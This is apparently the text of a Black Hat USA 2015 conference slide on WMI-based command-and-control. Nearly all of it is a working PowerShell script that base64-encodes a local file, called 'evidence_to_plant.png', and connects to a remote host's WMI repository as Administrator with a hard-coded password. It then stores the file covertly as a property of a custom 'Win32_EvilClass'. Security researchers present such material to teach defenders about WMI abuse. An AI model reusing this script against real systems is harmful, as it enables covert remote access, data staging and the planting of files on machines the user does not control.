 lack
USA 2
black hat
USA 2015
black hat
USA 2015
black hat
USA 2015
WMI Attacks – C2 Communication (WMI Class) – “Push” Attack
Push file contents to remote WMI repository
# Prep file to drop on remote system
$LocalFilePath = 'C:\Users\ht\Documents\evidence_to_plant.png'
$FileBytes = [IO.File]::ReadAllBytes($LocalFilePath)
$EncodedFileContentsToDrop = [Convert]::ToBase64String($FileBytes)
# Establish remote WMI connection
$Options = New-Object Management.ConnectionOptions
$Options.Username = 'Administrator'
$Options.Password = 'user'
$Options.EnablePrivileges = $True
$Connection = New-Object Management.ManagementScope
$Connection.Path = '\\192.168.72.134\root\default'
$Connection.Options = $Options
$Connection.Connect()
# "Push" file contents
$EvilClass = New-Object Management.ManagementClass($Connection, [String]::Empty, $null)
$EvilClass['__CLASS'] = 'Win32_EvilClass'
$EvilClass.Properties.Add('EvilProperty', [Management.CimType]::String, $False)
$EvilClass.Properties['EvilProperty'].Value = $EncodedFileContentsToDrop
$EvilClass.Put()